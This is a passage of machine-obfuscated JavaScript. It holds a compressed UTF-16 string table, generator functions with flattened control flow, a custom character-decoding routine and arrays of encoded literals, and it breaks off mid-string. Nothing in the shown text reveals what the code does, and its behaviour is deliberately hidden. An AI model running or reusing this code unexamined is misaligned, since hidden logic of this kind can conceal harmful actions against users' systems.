CD\u5F33\u2E9E\u54B1\u03B0\u0D40\u13A2\u4565\u502F\u6051\u2434\u0B64\u5C41\u0822\u0DDD\u409E\u54CC\xB4\u28E0\u27D3\u7CF3\u4043\u3202\u3AB7\u0FBA\u6221\u6261\u2F27\xFA\u4112\u0158\u4A5A\u288B\u53CC\u425E\u6DB2\u0468\u05BF\u2321\u2660\u5DA9\u105E\u411A\u716F\u5BB1\u0720\u122C\u425B\u1029\u034C\u4130\u0C81\u1925\u5426\u105C\u3607\u0221\u1552\u2C0A\u1C2D\u6057\u11BD\u1B98\u0F56\u7120\u31A0\u1827\u5033\\x49\u6620\u0300\u4818\u33EF\u55C1\u4CF7\u42D2\u5F12\u4C61\u71CE\u6C7B\u5044\u0AF1\u0188\u3A04\u4074\u1C24\u164C\u0E15\u126F\u2850\u092C\u49AC\u263B\u1B0A\xCA\u50AD\u22F6\u1A20\u182F\u399B\u1070\u0257\u47C3\u06A1\u7C4F\u7932\u188A\u0DE5\u46D1\u0A70\u30A1\u7B61\u3E80\u443B\u017C\u4EE0\u0698\u1A27\u1A30\u406C\u40E0\u036E\u038E\u4342\u0508\u0859\xD5\x87\u4748\u2030\u3420\u6C26\u1876\u2A31\u47E0\u06A0\u0820\u328C\u7042\u408A\u3858\u0B67\u08B0\u3A81\u7C3B\u6D33\u3B61\u6F27\u31C0\u1BD8\u7E20\u7034\x9B\u46ED\u0F37\u2B44\u2A42\u754F\u6038\u60C4\xE3\u5C96\u3DD6\u5823\u7E48\u6428\u23FB\u6CD6\u288D\u1D21\u6FB1\\x4b\\x32\xB0\u0DA5\u5896\u1029\u0C55\u0A6E\u5488\\x48\u77C3\u10C8\u69AF\u32C9\u54DA\u21C0\u1CA0\u5520\u702D\u3DD1\u0D90\u4204\u0540\u0561\u1D26\u303A\u3838\u4143\u06F8\u06A0\u3163\u272C\\x4c\u31A4\u0168\u0126\u3501\u2E27\u1D2A\u6044\u6D24\u0470\u1312\u7330\u1CC4\u0980\u40B9\u117A\u04E8\u3E20\u7B60\u6130\u308E\u1B56\u6CDA\xE0\u44CB\u4C23\u6CB1\u32A5\u18BC\u0748\u0160\u1B25\u5435\u4051\u7AD5\u4570\u0360\u22EA\u7CAB\u3E37\u12F5\u1514\u0AA0\u2481\u3C22\u6C30\u107F\u3105\u05E1\u06A0\u6221\u5B2D\u484A\u72F9\u35D2\u5938\u2AA1\u2A45\u4BFA\u382A\u0B1A\u01B6\u5860\u22B0\u57B6\u0836\u603E\u479B\u5162\u6C3A\u7A24\u1E3A\u3857\u2D24\u0406\u02A5\u72F6\u47C0\u0F6F\u3028\u51E2\u0B07\u2699\u34A0\u22B3\u6096\u330C\u3612\u0380\u55D9\u0BFD\u1C4C\u3D4C\u4329\u0FFC\u0E1B\u5AA4\u0C21\u608A\u1DA4\u03A8\u1584\u3A17\u6051\u5134\u5106\x99\u0A81\u2A13\u09D4\u602E\u7B64\\x72\u6C88\u0EE5\u6420\u01AE\u0626\u5E51\\x50\u0AC0\u010D\u01D1\u6A36\u6080\u017D\u56BC\u0420\u3F21\u4823\u178B\u32AA\u1A6C\u0F5D\u25A1\u4020\u757D\u489C\u011C\u073C\u468E\u021A\u5C22\u6E4E\u1C54\u0C61\u1860\u27A1\u7708\u672C\\x4e\u425F\u36BA\u5AAA\u64F2\u482B\u3020\u7EE1\u2090\u0EE4\u2ED5\u2124\u3430\u2031\u3AF2\\x48\u1C12\u7081\u5BF4\u0D9E\u7679\u29B8\u3181\u4160\u7D21\u442A\u3589\u4170\u024F\u1BA0\u4FF0\u487E\u3447\\x38\u23B4\u4220\u07BA\u3703\\x2f\u5027\\x5a\u3528\u0A2A\u6A41\u612C\u144A\u0111\u78F3\u0150\u2A80\u1027\u47EB\u3044\u41FA\u40C5\u01A0\u33A7\u102E\u257E\u20FE\u0320\u0C64\u08B0\u31A1\u2FA4\\x39\u1D62\u0628\u7443\u7ACB\u37CD\u4AC8\u5E49\u3A91\u6D73\u0D21\u5734\u0261\u4219\u560A\u1E20\u1032\u5389\u2FCE\u6426\u08E8\u02F4\x80\u2394\u7139\u443D\u4072\u0150\\x6e\u3440\u7223\u022F\u3765\u20B3\u010B\u5F8F\u1EB1\u4024\u6038\u1092\u01CC\u08F8\u1064\u5220\u1824\u304B\u4111\u7829\u21D0\u3321\u1AA8\u7325\u044D\u0C2E\u03A4\u0982\u40F8\u7029\u7059\u50A1\u0168\u08FF\u35D0\u1A24\u462B\u4189\u0207\u6508\u01A0\u2A48\u2B2E\u7F40\u627C\u43E4\u6FF2\u44A0\u5621\u6ADA\u6C29\u01C6\u0250\u1F92\u25B9\u6C84\u4843\u2061\u3A82\u2B60\u02C1\u1C26\u442D\u1032\u456C\u695A\u40E0\u7BF0\u0C23\\x55\u6111\u7BD0\u0B00\u1B10\u1A20\u5C3C\u267F\u40AE\u4250\u0A92\u1373\u3F27\u6359\u405A\u3922\u3CC0\u1CA1\u5921\u5366\u1832\u05A1\u2268\u160D\u453B\\x38\u3ECD\u24E0\u040C\\x70\u3E6B\u7212\u1E4F\u2053\u6283\u2372\u3995\u13A2\u3083\u0D41\u5CE0\u33C0\u0276\u24E1\u2425\u1362\u6E81\u10FD\u360F\u0A2D\u0AA2\u6162\u4AA4\\x51\u4055\u0938\u1B8A\u22A2\u2CCB\u2043\u0113\u31AC\u13E0\u2366\u102E\u4034\\x4d\u02AB\u2320\u28A1\u2075\u302B\u2045\u3930\u05C8\u145E\u6721\u7C27\u08D5\u6070\u2324\u09B0\u06C9\u1426\u4C37\u6433\xD0\u6D02\u0B80\u3481\u7A2C\u6F3E\u6CD9\u3858\u53E4\u3020\u3AAE\u49DB\u2E30\u409D\u521E\u2A99\u0621\u16BB\u7866\u0903\u6271\u69E4\u3D54\u38CA\u3A94\u4A80\u4101\u4610\u2A70\u5D29\u4C6B\u55C9\u2091\u5900\u0EF6\u2D40\u5BE8\u5438\u2833\u3968\u04E8\u17B2\u30A3\u5EA4\u443C\u204D\u028A\u2F27\u0E01\u528C\u67C9\u362D\u091C\\x4c\u64E0\u3F20\u4E20\u2F6A\u1CAB\u5858\u012D\u30C0\u7220\u0ADD\u4088\u211C\u01C0\u1820\u4243\xC4\u324A\xCC\u0358\u0AF9\u2B20\u2296\u5D78\u2149\u2143\x97\u2A01\u2D20\u4FB8\u36CB\u148B\u53E5\u690A\u6E03\u1C21\u662B\u687A\u4060\u0634\u1162\u7663\u7C60\u41D1\\x3e\u42BA\u0B00\u2661\u49C2\u1835\u419D\u686E\u03A4\u094A\u3C8A\u4B70\u4835\u4139\\x5b\u5E6A\u3FA8\u5B4C\u3DCF\u207A\u2B62\u0630\u08E0\u57FB\u69B9\u183C\u61C4\u6994\u3EB2\u2AA0\u732D\u505B\u5D8B\u031F\u40B0\u1414\u2323\u5439\u553C\u20F3\u5AF2\u063E\u7034\u3C15\u2026\\x59\u4305\u0640\u0F80\u2820\u710C\u6046\u141F\u7138\u0B70\u2A46\u10BC\u55C4\u7098\u7E10\u0740\u0C68\u3519\u132E\u6C29\u6E34\u56B8\u2DF9\u2F98\u0AC6\u3841\u68C4\u41B1\u43F4\u0D9C\u0320\u2148\u3338\xFF\u5BFB\u6871\u7740\u2593\u01EF\u6023\u4473\u0ABC\u0F8D\u5F43\u5820\u3057\\x52\u736E\u05D9\u16CC\u3C70\u1EE5\\x6e\u0210\u4541\u1B28\u54C8\u0A29\u184B\\x4a\u7284\u031B\u1EAB\u6421\u58EF\u3089\u6114\u0740\u0F80\u5B23\u4C20\u1969\u5074\u24E2\u15C0\u3020\u4D45\u7C4E\u4285\u2B6A\u1514\u0E90\u6020\u702E\u6038\u20F9\u4B7D\u2C03\u35E0\u2D20\u4087\u138E\\x42\u0264\u0328\u18E1\u536E\u3050\u5025\u0264\u6C40\u1860\u1722\u4A38\u7635\u455A\u036D\u0EF0\u7670\u4857\u6848\u3099\u7AE9\u0220\u35B7\u5AE5\u0157\u645F\u1704\\x2a\u6903\u4F62\u3220\u7040\u40C2\u026C\u0FD1\u27C1\u1AF5\u51AE\u0851\u5D5D\u02AD\u18CB\u1A20\u08B6\u2AF9\u3694\u55E2\u0170\u27C0\u3194\u52AF\u1041\u3D5D\u07EA\u7F3E\u4682\u6C22\\x35\u40E4\u02D0\u02B1\u7110\u2627\u1A3A\u7044\u2150\x90\u1EE9\u6B27\u7DE7\u6259\u510B\u5C00\u0D5D\u2221\u4E20\u3030\u5A41\u6A1A\u063E\u1080\u7360\u682E\u13D9\u0108\u0133\u6C76\u1EF8\u277B\u1D99\u0C67\u4D30\u04B9\u0DE5\u554B\u1CA2\u3AAE\u28CC\xC2\u1327\u1BDA\u2F41\u432C\u344D\u57F2\u51F4\u3CF0\u2289\u57E1\u1046\u209B\u7438\u07B0\u1169\u2BD0\u0C88\u6028\\x42\u07DF\u2FE0\u2DA0\u4C21\u5CAF\u2037\u6A05\u2100\u3B21\u2824\u72B2\u2AC7\u4A88\u4EBC\u0C20\u592B\u1C21\u503E\u20D4\u4103\u3CA0\u012B\u4263\u03D6\u509D\u7B57\u4B7A\u5038\u2920\u1F2D\u7765\u7AF3\u0196\u55DC\u050D\u3F7B\u742B\u4109\u61E9\u5CC6\u615D\u6223\u644B\u0F83\u1BD1\u5350\u0E00\u2E29\u57F6\u5FF6\u4858\u4C40\u0636\u1AE1\u4E8C\u0FFD\u66FC\u4037\u338C\u176A\u1002\u2CA4\u0826\u402D\u69A5\u0368\u08CD\u7623\u0BFF\u5D2C\u127B\u02AE\u6661\u6921\u42A1\u4021\u2667\u089A\u03B4\u0930\u02A3\u44CA\u4053\u4CB9\u249A\u0C44\u20A1\u2821\u3231\u2452\u077B\u1E5D\u1A45\u08B1\u2423\u4380\u4058\u0230\u0D5E\u2B21\u543E\u5428\u5689\u1B29\u5E60\u19CD\u1C90\u4D2D\u6047\\x5f\u018C\u07F0\u4F72\u1C20\u4423\u0461\u1712\u076C\u747C\u2322\u7CA3\\x42\\x7d\u477C\u19F0\u37A0\u2C46\u0D79\u2B22\u4108\u542A\u65CE\u1140\u4E25\u145A\u76A8\xE0\u073A\u0261\u34A1\u7D7F\x99\u0550\u0660\u09D2\u6221\u6524\u3029\u50D9\u73EC\u6ED6\u2D0D\u1F60\u5C3F\u226E\u41F1\u5EDE\u4500\u5F0D\u2526\\x57\u5DC8\u0284\u026D\u35B5\u67D6\u6044\u6034\u37F8\u06D8\u0FE2\u0A2B\u0E3D\u550B\u4E96\u649B\u4F70\u053A\u70A0\u757A\u3093\u2102\u06D8\u1820\u2D23\u0221\u4EF6\u60DC\u1A3D\u3A2E\u0E32\u6923\u6C56\u4833\u4088\u0312\u028E\u2961\u5A78\u628A\\x34\u6CEB\u3CC4\u660D\u0E64\u0A7F\u5CD6\u60B2\u02F8\xE0\u1C23\u512D\u6027\u2A2E\u6D5B\u34B2\u2760\u45B2\u010D\u244E\u0802\u7732\u4DE0\u4521\u742C\u3154\u6026\u0230\u0C40\u2D60\u6925\u2032\u5E0A\u778B\u5C32\u7B96\u439A\u502C\u2046\u76A1\u59EC\u2C1D\u590D\u53A4\u3799\u5DF6\u77A5\u0528\u1D3C\u2321\u362E\u0457\u5DAD\u0218\u08ED\u7303\u6400\u1B62\\x7a\u21A0\u01C2\\x20\u0247\u2A80\u0640\u0F36\u6022\u4FFE\u0836\u463A\u12FB\u050D\u1EAD\u7CB1\u0F35\u605E\u198D\u416A\u4420\u5B20\u30A7\u5779\u0540\u02F4\u050A\u6FE2\u1024\u6030\u5C28\\x3f\u1CA0\u054A\u41A1\u6027\u2D2F\u22DA\u708D\u6490\u3020\u5022\u4030\u544F\u2027\u03A0\u0899\u433F\u58FD\u0966\u4438\u2218\u0540\u2420\u48A2\u483F\u241B\u0F4E\u1EC6\u16E0\u5721\u1C99\\x3e\u6D8E\u1D03\u35C3\u73AE\u7B0E\u19D2\u720B\u742B\u6AD1\u7967\u6876\u7270\\x4d\u1CE0\u2020\\x20\",f_Q0mJ[CDWQbuP[0x12]]=a69z2Mj.decompressFromUTF16(f_Q0mJ[CDWQbuP[0x11]]),f_Q0mJ[CDWQbuP[0x13]]=f_Q0mJ[CDWQbuP[0x12]].split(\"\\x7c\"),APbGz0T=V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0x4];return f_Q0mJ[CDWQbuP[0x13]][APbGz0T[CDWQbuP[0x2]]]}))}());function L2mVsD(APbGz0T){var f_Q0mJ,jOQCLBH;function*yNxJgm(jOQCLBH,yNxJgm,D0CzucG={E_L0NV:{}}){while(jOQCLBH+yNxJgm!==-0xc8)with(D0CzucG.B5Cc2u||D0CzucG)switch(jOQCLBH+yNxJgm){case D0CzucG.E_L0NV.HCVmKS+-0x123:case 0xf2:case-0x2:hpASAc(chv44im.push((tM2riD|iEEFEb<<OXMCJkR)&CDWQbuP[jOQCLBH+0x13f]),D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=0x157,yNxJgm+=-0x168);break;default:hpASAc(D0CzucG.E_L0NV.HCVmKS=-0x96,D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=-0x4d,yNxJgm+=0x87);break;case 0x9b:hpASAc(D0CzucG.E_L0NV.HCVmKS=0xc3,E_L0NV.T1X5dY=\"\\u0053\\u004d\\u006e\\u0057\\u007a\\u002a\\u0022\\u003f\\u007b\\u005b\\u0076\\u0068\\u0048\\u003d\\u007d\\u0043\\u0025\\u0035\\u005f\\u002e\\u005d\\u0049\\u004c\\u0040\\u0023\\u005e\\u003c\\u0075\\u0042\\u003e\\u004e\\u006f\\u0054\\u007c\\u0059\\u0031\\u006d\\u0072\\u004a\\u0036\\u0062\\u0037\\u0032\\u005a\\u0069\\u0077\\u0060\\u006a\\u002f\\u0046\\u0044\\u0029\\u0045\\u0047\\u0074\\u0061\\u0070\\u002b\\u0039\\u007e\\u0024\\u0041\\u0030\\u0073\\u003b\\u0063\\u0026\\u0033\\u0038\\u0034\\u0021\\u003a\\u0065\\u0055\\u0079\\u0064\\u0078\\u0028\\u0056\\u0066\\u0052\\u004b\\u006b\\u0067\\u002c\\u0058\\u004f\\u006c\\u0071\\u0051\\u0050\",E_L0NV.kmFbyLW=\"\"+(APbGz0T||\"\"),D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=-0xb1,yNxJgm+=-0x40);break;case-0x71:return f_Q0mJ=!0x0,vYKa40g(chv44im);case-0x18:hpASAc(D0CzucG.E_L0NV.tM2riD=CDWQbuP[jOQCLBH+-0x34],D0CzucG.E_L0NV.OXMCJkR=CDWQbuP[0x2],D0CzucG.B5Cc2u=D0CzucG.E_L0NV,yNxJgm+=-0x87);break;case-0x32:case-0xa6:case-0xdd:hpASAc(D0CzucG.E_L0NV.HCVmKS=-0x9,D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=0x157,yNxJgm+=-0xe7);break;case 0x2:case-0xbe:case-0x6d:hpASAc(chv44im.push((tM2riD|iEEFEb<<OXMCJkR)&CDWQbuP[jOQCLBH+-0x18]),D0CzucG.B5Cc2u=D0CzucG.E_L0NV,yNxJgm+=-0x4);break;case-0x56:case 0xe6:hpASAc(D0CzucG.E_L0NV.Ve3rK_=kmFbyLW.length,D0CzucG.E_L0NV.chv44im=[],D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=0x3e);break;case D0CzucG.E_L0NV.HCVmKS+-0x153:hpASAc(D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=0xe1,yNxJgm+=-0x69);break;case yNxJgm!=-0x4e&&yNxJgm- -0x36:D0CzucG.E_L0NV.iEEFEb=-CDWQbuP[jOQCLBH+-0x32];for(D0CzucG.E_L0NV.cODTYz=CDWQbuP[jOQCLBH+-0x34];cODTYz<Ve3rK_;cODTYz++){D0CzucG.E_L0NV.ohV_Gu=T1X5dY.indexOf(kmFbyLW[cODTYz]);if(ohV_Gu===-CDWQbuP[0x4])continue;if(iEEFEb<CDWQbuP[0x2]){iEEFEb=ohV_Gu}else{hpASAc(iEEFEb+=ohV_Gu*CDWQbuP[0x1a],tM2riD|=iEEFEb<<OXMCJkR,OXMCJkR+=(iEEFEb&CDWQbuP[jOQCLBH+-0xd])>CDWQbuP[jOQCLBH+-0x1d]?CDWQbuP[jOQCLBH+-0x20]:CDWQbuP[0x17]);do{hpASAc(chv44im.push(tM2riD&CDWQbuP[0x14]),tM2riD>>=CDWQbuP[0xc],OXMCJkR-=CDWQbuP[jOQCLBH+-0x2a])}while(OXMCJkR>CDWQbuP[0x15]);iEEFEb=-CDWQbuP[0x4]}}if(iEEFEb>-CDWQbuP[jOQCLBH+-0x32]){hpASAc(D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=-0xa,yNxJgm+=0x3c);break}else{hpASAc(D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=-0xa,yNxJgm+=0x38);break}}}hpASAc(f_Q0mJ=void 0x0,jOQCLBH=yNxJgm(0xa9,-0xe).next().value);if(f_Q0mJ){return jOQCLBH}}function BI6EXgS(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,XdA5hNf,DYDdPA={mfZv4X:{}}){while(k9RnrZm+eQFfdz+wOleq4s+XdA5hNf!==0xca)with(DYDdPA.IOu1eRh||DYDdPA)switch(k9RnrZm+eQFfdz+wOleq4s+XdA5hNf){case 0x7f:hpASAc(DYDdPA.IOu1eRh=DYDdPA.mfZv4X,k9RnrZm+=0xd9,eQFfdz+=0xda,wOleq4s+=0x24,XdA5hNf+=-0x287);break;default:hpASAc(DYDdPA.IOu1eRh=DYDdPA.mfZv4X,eQFfdz+=0x12f,wOleq4s+=0x1d,XdA5hNf+=-0x154);break;case 0x3c:hpASAc([DYDdPA.mfZv4X.IlHpRV,DYDdPA.mfZv4X.a0rd_6,DYDdPA.mfZv4X.PG2ZiDP]=[-0x10,-0x9b,0x2f],DYDdPA.IOu1eRh=DYDdPA.hilJr_y,k9RnrZm+=0x2e,eQFfdz+=0xc3,wOleq4s+=-0x66,XdA5hNf+=-0x184);break;case eQFfdz-0x1e:hpASAc([DYDdPA.mfZv4X.IlHpRV,DYDdPA.mfZv4X.a0rd_6,DYDdPA.mfZv4X.PG2ZiDP]=[0x98,-0x60,-0x1d],DYDdPA.IOu1eRh=DYDdPA.vWyPcT,k9RnrZm+=0x2e,eQFfdz+=0x12,wOleq4s+=-0x83,XdA5hNf+=-0x30);break;case 0x3:case-0xd6:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]];case 0x16:case 0x72:case XdA5hNf- -0x27f:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[wOleq4s+-0xf6]]]=L2mVsD(jOQCLBH[yNxJgm[CDWQbuP[k9RnrZm+-0xd7]]]);case-0x3a:case XdA5hNf- -0x44:hpASAc([DYDdPA.mfZv4X.IlHpRV,DYDdPA.mfZv4X.a0rd_6,DYDdPA.mfZv4X.PG2ZiDP]=[0x18,-0xf0,-0xcd],yNxJgm[CDWQbuP[0x0]]=CDWQbuP[k9RnrZm+-0x2a]);if(typeof f_Q0mJ[yNxJgm[CDWQbuP[wOleq4s+-0x2e]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.IOu1eRh=DYDdPA.mfZv4X,k9RnrZm+=0xab,eQFfdz+=0xc8,wOleq4s+=0xc8,XdA5hNf+=-0x1af);break}else{hpASAc(DYDdPA.IOu1eRh=DYDdPA.mfZv4X,k9RnrZm+=-0xa9,eQFfdz+=-0x7f,wOleq4s+=0xa4,XdA5hNf+=0x144);break}case eQFfdz- -0x1e8:yNxJgm[CDWQbuP[eQFfdz+0x11f]]=CDWQbuP[wOleq4s+-0x92];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[eQFfdz+0x121]]]===APbGz0T(CDWQbuP[wOleq4s+-0x94])){hpASAc(DYDdPA.IOu1eRh=DYDdPA.mfZv4X,k9RnrZm+=0xa,eQFfdz+=0x1cd,wOleq4s+=0x62,XdA5hNf+=-0x333);break}else{hpASAc(DYDdPA.IOu1eRh=DYDdPA.mfZv4X,k9RnrZm+=-0x14a,eQFfdz+=0x86,wOleq4s+=0x3e,XdA5hNf+=-0x40);break}}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x2e,-0x1a,0x30,-0x101).next().value);if(D0CzucG){return k9RnrZm}}hpASAc(f_Q0mJ={},jOQCLBH=[APbGz0T(CDWQbuP[0x4]),APbGz0T(CDWQbuP[0x1]),APbGz0T(CDWQbuP[0xb]),APbGz0T(CDWQbuP[0xe]),\"\\u005e\\u0054\\u0065\\u0022\\u006b\\u004a\\u0070\\u0062\\u0053\\u005f\\u0067\\u005f\\u0054\\u0067\\u007c\\u006f\\u0022\\u0040\\u006c\\u0055\\u007e\\u0059\\u0048\\u0045\\u0038\\u005b\\u0042\\u0023\\u007a\\u0036\\u0024\\u004e\\u0039\\u0057\\u0057\\u003e\\u002c\\u003a\\u0061\\u003d\\u006c\\u003d\\u0022\\u0022\\u0030\\u004b\\u0048\\u003c\\u0029\\u0048\\u0044\\u0065\\u004e\\u0056\\u0053\",APbGz0T(CDWQbuP[0x2d]),APbGz0T(CDWQbuP[0xa]),APbGz0T(CDWQbuP[0x15]),APbGz0T(CDWQbuP[0xc]),\"\\u0051\\u0063\\u0062\\u0029\\u005b\\u002b\\u004c\\u0045\\u0073\\u0043\\u0062\\u0042\\u0062\\u0067\\u0074\\u0042\\u0050\\u0059\\u007c\\u0029\\u006e\\u002c\\u004f\\u0039\\u005b\\u0035\\u0028\\u0079\\u0039\\u006b\\u0067\\u0059\\u005b\\u0031\\u004a\\u0061\\u0060\\u0039\\u003f\\u003d\\u0048\\u007e\\u006c\\u002b\\u0073\\u0021\\u002f\\u003c\\u007e\\u007e\\u0039\\u0028\\u004e\\u0041\\u004a\\u006e\",APbGz0T(CDWQbuP[0xd6]),APbGz0T(CDWQbuP[0x22e]),APbGz0T(CDWQbuP[0x268]),APbGz0T(CDWQbuP[0x25]),APbGz0T(CDWQbuP[0x16]),\"\\u004d\\u0073\\u007c\\u0029\\u0050\\u0077\\u0071\\u0023\\u004e\\u0043\\u002a\\u0022\\u0042\\u0057\\u0047\\u0042\",\"\\u0073\\u007d\\u0033\\u003e\\u0065\\u006d\\u003d\\u003f\\u0029\\u0048\\u004e\\u0061\\u0058\\u007a\\u003a\\u005e\\u0062\\u002b\\u0039\\u0054\\u0037\\u0038\\u0054\\u0045\\u005b\\u0030\\u007b\\u005b\\u007c\\u0025\\u004b\\u0075\\u0021\\u0072\\u0074\\u0045\\u0062\\u0046\\u005d\\u0039\\u0063\\u005f\\u005e\\u0063\\u0073\\u004a\\u0023\\u0042\\u0039\\u0074\\u0073\\u0074\\u005e\",APbGz0T(CDWQbuP[0x17]),APbGz0T(CDWQbuP[0x18]),APbGz0T(CDWQbuP[0xd]),\"\\x4e\\x74\\x4d\\x65\\x38\\x47\\x6e\\x4f\\x63\\x5b\\x34\\x21\\x24\\x65\\x63\\x72\\x63\\x40\\x29\\x54\\x67\\x44\\x3d\\x5e\\x7b\\x76\\x5d\\x22\\x33\\x6b\\x49\\x37\\x61\\x57\\x7b\\x56\\x41\\x36\\x7c\\x31\\x48\\x35\\x45\\x49\\x3a\\x21\\x78\\x36\\x75\\x60\\x7a\\x2a\\x53\\x24\\x5a\\x4d\",APbGz0T(CDWQbuP[0x26a]),APbGz0T(CDWQbuP[0x27]),APbGz0T(CDWQbuP[0x26b]),APbGz0T(0x14),APbGz0T(0x15),APbGz0T(CDWQbuP[0x1ee]),\"\\x22\\x5f\\x51\\x29\\x47\\x36\\x2e\\x31\\x6f\\x26\\x2a\\x38\\x4d\\x2a\\x40\\x37\\x2c\\x32\\x21\\x3f\\x36\\x46\\x66\\x2b\\x6b\\x5b\\x21\\x21\\x36\\x6e\\x4a\\x6f\\x36\\x30\\x6a\\x46\\x6a\\x36\\x7c\\x31\\x56\\x47\\x79\\x52\\x59\\x41\\x38\\x4e\",APbGz0T(CDWQbuP[0x260]),APbGz0T(CDWQbuP[0x216]),APbGz0T(CDWQbuP[0x269]),\"\\x30\\x2f\\x5f\\x65\\x37\\x72\\x23\\x4f\\x76\\x30\\x7c\\x59\\x30\\x4b\\x3b\\x4e\\x3d\\x24\\x5a\\x3e\\x63\\x24\\x79\\x60\\x74\\x3b\\x75\\x75\\x7e\\x6b\\x7a\\x4a\\x4c\\x29\\x68\\x79\\x31\\x31\\x57\\x37\\x30\\x7e\\x3c\\x30\\x49\\x65\\x22\\x5f\\x6a\\x74\\x6f\\x22\\x69\\x74\\x45\\x4f\\x7e\\x63\\x3c\",APbGz0T(CDWQbuP[0x1d]),APbGz0T(CDWQbuP[0x2fa]),APbGz0T(CDWQbuP[0x26c]),APbGz0T(CDWQbuP[0x20b]),APbGz0T(CDWQbuP[0xda]),\"\\x48\\x73\\x43\\x78\\x77\\x70\\x7d\\x60\\x4b\\x73\\x47\\x34\\x45\\x75\\x3f\\x2e\\x42\\x3a\\x4e\\x5b\\x38\\x60\\x30\\x5f\\x28\\x47\\x7c\\x34\\x51\\x7a\\x7b\\x5e\\x7c\\x2f\\x73\\x42\\x3d\\x78\\x70\\x4e\\x58\\x74\\x6f\\x78\\x3c\\x6e\\x63\\x6d\",APbGz0T(CDWQbuP[0x22]),APbGz0T(CDWQbuP[0x7]),\"\\u0066\\u0072\\u007a\\u003e\\u006d\\u0041\\u0045\\u0060\\u0045\\u005b\\u0075\\u0061\\u0077\\u0065\\u0053\\u004e\\u0076\\u002b\\u007c\\u0029\\u002c\\u0044\\u0032\\u0045\\u0052\\u0043\\u0077\",\"\\x24\\x7d\\x33\\x28\\x7b\\x66\\x24\\x23\\x47\\x74\\x4d\\x72\\x39\\x3d\\x70\\x31\\x30\\x57\\x5e\\x56\\x21\\x34\\x3a\\x3e\\x6e\\x5b\\x49\\x65\\x55\\x6d\\x63\\x23\\x21\\x22\\x7a\\x76\\x78\\x61\\x5a\\x6a\\x5f\\x2e\\x4e\\x3f\\x45\\x67\\x5f\\x5d\\x2b\\x38\\x25\\x7c\\x30\\x65\\x64\\x4d\\x2f\\x2b\\x44\",APbGz0T(CDWQbuP[0xe1]),APbGz0T(CDWQbuP[0x26d]),APbGz0T(CDWQbuP[0x137]),APbGz0T(CDWQbuP[0x32c]),\"\\u0058\\u0021\\u0056\\u003f\\u0043\\u0034\\u006d\\u006e\\u0031\\u0048\\u0055\\u0055\\u0076\\u002a\\u0069\\u004a\\u007b\\u0038\\u007c\\u0065\\u005d\\u0067\\u007d\\u006e\",\"\\u006d\\u0024\\u007c\\u0029\\u0029\\u0029\\u0077\\u003d\\u0046\\u0048\\u0049\\u0066\\u0068\\u006e\\u007b\\u005f\\u0065\\u0030\\u0021\\u0046\\u0034\\u004b\\u0022\\u004e\\u0031\\u002e\\u0026\\u0052\\u007b\\u002f\\u0024\\u006d\\u0066\\u0029\\u006d\\u003e\\u006b\\u0078\\u0022\\u005f\\u0077\\u007e\\u0034\\u0052\\u005e\\u007a\",APbGz0T(0x25),APbGz0T(CDWQbuP[0x1f3]),APbGz0T(CDWQbuP[0x23c]),APbGz0T(0x28),\"\\u0022\\u0079\\u003d\\u006f\\u006f\\u006a\\u002b\\u003e\\u0032\\u007e\\u0065\\u0052\\u0044\\u0039\\u0034\\u006f\\u0073\\u0062\\u0021\\u0045\\u0048\\u0067\\u007c\\u0031\\u0041\\u0030\\u0066\\u005f\\u0054\\u0057\\u006d\\u0035\\u0067\\u0021\\u0031\\u0054\\u002c\\u0056\\u0036\\u006a\\u006b\\u005b\\u0024\\u0068\\u0041\\u0023\\u004e\\u006d\\u0042\\u0060\\u002c\\u003f\",APbGz0T(CDWQbuP[0x26e]),\"\\x7b\\x5f\\x7d\\x3f\\x52\\x45\\x67\\x37\\x7c\\x5f\\x77\\x46\\x48\\x6a\\x2c\\x59\\x32\\x79\\x7b\\x4e\\x2a\\x24\\x7d\\x6e\\x5d\\x5b\\x4a\\x6f\\x37\\x25\\x61\\x62\\x65\\x72\\x2a\\x76\\x54\\x31\\x54\\x6d\\x2e\\x3b\\x74\",APbGz0T(0x2a),APbGz0T(CDWQbuP[0x20d]),APbGz0T(0x2c),APbGz0T(CDWQbuP[0x2f9]),\"\\x2a\\x74\\x54\\x75\\x4f\\x2b\\x5e\\x4b\\x64\\x35\\x7c\\x57\\x3a\\x21\\x24\\x32\\x7e\\x7e\\x5e\\x65\\x55\\x30\\x60\\x60\\x4d\\x24\\x67\\x70\\x24\\x7e\\x52\\x36\\x30\\x30\\x7e\\x47\\x4d\\x4b\\x5e\\x31\\x56\\x43\",APbGz0T(0x2e),APbGz0T(0x2f),\"\\x76\\x60\\x56\\x55\\x26\\x60\\x5b\\x64\\x41\\x47\\x72\\x3f\\x60\\x3d\\x62\\x5f\\x29\\x59\\x7c\\x64\\x3e\\x6a\\x61\\x3f\\x3b\\x73\\x4a\\x6f\\x41\\x65\\x26\\x72\",APbGz0T(CDWQbuP[0x1ef]),APbGz0T(0x31),APbGz0T(CDWQbuP[0x13e]),APbGz0T(CDWQbuP[0x3e]),APbGz0T(CDWQbuP[0x163]),APbGz0T(0x35),\"\\u0036\\u005d\\u007b\\u0074\\u0050\\u007c\\u0057\\u003d\\u005a\\u0035\\u0034\\u0024\\u006a\\u0039\\u004d\\u0035\\u006d\\u0040\\u0061\\u0078\\u0032\\u0064\\u0023\\u006e\",APbGz0T(0x36),APbGz0T(0x37),APbGz0T(0x38),APbGz0T(0x39),APbGz0T(0x3a),\"\\u0066\\u0072\\u007c\\u0029\\u0060\\u0021\\u0062\\u0023\\u0054\\u005f\\u002b\\u0052\\u0072\\u007a\\u0071